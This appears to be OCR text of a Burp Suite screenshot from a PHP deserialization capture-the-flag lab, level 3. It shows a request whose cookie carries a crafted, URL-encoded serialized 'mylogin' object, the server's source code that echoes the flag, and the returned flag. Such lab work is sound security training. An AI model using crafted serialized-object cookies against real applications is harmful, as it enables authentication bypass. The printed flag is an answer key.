 Burp Suite Community Edition v2023.10.3.1-24207 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: http://10.211.55.5
Request
Pretty Raw Hex \n
1 GET /php-SER/level3/ HTTP/1.1
2 Host: 10.211.55.5
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 Cookie: param=
O%3A7%3A%22mylogin%22%3A2%3A%7Bs%3A4%3A%22user%22%3Bs%3A8%3A%22da
ydream%22%3Bs%3A4%3A%22pass%22%3Bs%3A2%3A%22ok%22%3B%7D
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'param'
</span>
<span style="color: #007700">
]);<br />
if(
</span>
<span style="color: #0000BB">
$a
</span>
<span style="color: #007700">
-&gt;
</span>
<span style="color: #0000BB">
login
</span>
<span style="color: #007700">
())<br />
{<br />
&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;
</span>
<span style="color: #0000BB">
$flag
</span>
<span style="color: #007700">
;<br />
}<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
&nbsp;<br />
&lt;br&gt;&lt;a&nbsp;href="../level4"&gt;点击进入第四关&lt;/a&gt
;
</span>
11 </code>
flag{level3_is_s0_easy_right?}
12 <br>
<a href="../level4">
点击进入第四关
</a>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 6
3,587 bytes